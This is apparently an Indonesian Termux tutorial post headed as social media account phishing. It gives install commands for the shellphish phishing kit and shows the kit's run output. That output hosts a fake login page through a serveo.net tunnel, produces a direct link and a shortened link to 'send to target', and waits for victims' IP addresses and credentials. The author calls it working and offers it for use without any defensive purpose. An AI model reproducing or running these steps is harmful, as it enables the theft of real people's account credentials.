https://daftarscripttermux.blogspot.com/2019/04/list-script-tools-di-termux.html

https://daftarscripttermux.blogspot.com/2019/04/list-script-tools-di-termux.html

https://penaindigo.com/cara-download-file-di-scribd-tanpa/

meninggal akun mu

(PHISING AKUN SOSMED) (aktif)
$ pkg update
$ pkg upgrade
$ pkg install git
$ pkg install php
$ pkg install curl
$ pkg install wget
$ pkg install openssh
$ git clone https://github.com/thelinuxchoice/shellphish
$ ls
$ cd shellphish
$ bash shellphish.sh

NAH ITU YA CONTOHNYA, IKUTI SAJA YANG ADA DI GAMBAR, PASTIKAN KALIAN MEMILIH NO. 01 YANG SERVEO.NET
INSTRUKSI=
[01] Serveo.net (SSH Tunneling, Best!)
[02] Ngrok
[*] Choose a Port Forwarding option: 1
[*] Choose a Port (Default: 3333 ): 1122
[*] Starting php server...
[*] Starting server...
[*] Send the direct link to target: https://esurio.serveo.net
[*] Or using tinyurl: http://tinyurl.com/y8crgr3m
[*] Waiting IPs and Credentials, Press Ctrl + C to exit...
ITU SAJA YA PHISING YANG SAYA UPDATE KARENA BANYAK YANG BERTANYA KOK GAK ADA SEKARANG UDH WORK ^_^

